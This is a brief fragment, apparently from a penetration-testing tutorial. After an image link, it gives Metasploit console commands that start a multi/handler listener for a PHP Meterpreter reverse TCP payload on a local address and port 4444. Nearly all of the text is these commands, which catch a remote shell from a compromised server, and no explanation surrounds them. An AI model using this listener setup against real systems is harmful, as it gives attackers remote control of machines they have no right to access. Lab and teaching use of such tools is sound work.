 msf use exploit/multi/handler msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp msf exploit(multi/handler) set lhost 192.168.1.108 msf exploit(multi/handler) set lport 4444 msf exploit(multi/handler) exploit